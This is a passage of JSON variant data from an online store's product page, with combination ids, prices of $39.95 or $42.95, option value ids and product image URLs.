price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4